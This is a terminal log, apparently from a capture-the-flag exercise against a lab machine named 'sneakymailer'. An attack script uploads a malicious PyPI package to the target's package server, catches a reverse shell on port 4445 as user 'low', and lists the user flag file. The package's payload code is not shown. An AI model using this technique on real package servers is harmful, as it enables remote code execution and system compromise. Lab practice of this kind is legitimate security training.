 root@7d9c5cebe26d:~/sneakymailer# python3 pigparty-sneakymailer.py -i 10.10.14.9  -p 4445 -t user-part3
[+] Trying to bind to 0.0.0.0 on port 4445: Done
[./......] Waiting for connections on 0.0.0.0:4445
2020-07-14 03:57:17-7d9c5cebe26d-Uploading malicious pypi package to server
running sdist
running egg_info
writing pigpackage.egg-info/PKG-INFO
writing dependency_links to pigpackage.egg-info/dependency_links.txt
writing top-level names to pigpackage.egg-info/top_level.txt
reading manifest file 'pigpackage.egg-info/SOURCES.txt'
writing manifest file 'pigpackage.egg-info/SOURCES.txt'
running check
[../.....] gpackage-0.1
creating pigpackage-0.1/pigpackage
creating pigpackage-0.1/pigpackage.egg-info
copying files to pigpackage-0.1...
copying README.md -> pigpackage-0.1
copying setup.cfg -> pigpackage-0.1
copying setup.py -> pigpackage-0.1
copying pigpackage/__init__.py -> pigpackage-0.1/pigpackage
copying pigpackage.egg-info/PKG-INFO -> pigpackage-0.1/pigpackage.egg-info
copying pigpackage.egg-info/SOURCES.txt -> pigpackage-0.1/pigpackage.egg-info
copying pigpackage.egg-info/dependency_links.txt -> pigpackage-0.1/pigpackage.egg-info
copying pigpackage.egg-info/top_level.txt -> pigpackage-0.1/pigpackage.egg-info
Writing pigpackage-0.1/setup.cfg
Creating tar archive
removing 'pigpackage-0.1' (and everything under it)
running upload
[+] Waiting for connections on 0.0.0.0:4445: Got connection from 10.10.10.197 on port 53972
Server response (200): OK
[*] Switching to interactive mode
$ whoami
ls -l /home/low
low@sneakymailer:/$ whoami
low
low@sneakymailer:/$ ls -l /home/low
total 8
-rwxr-x--- 1 root low   33 Jul 13 16:58 user.txt
drwxr-xr-x 6 low  low 4096 May 16 03:33 venv
low@sneakymailer:/$ $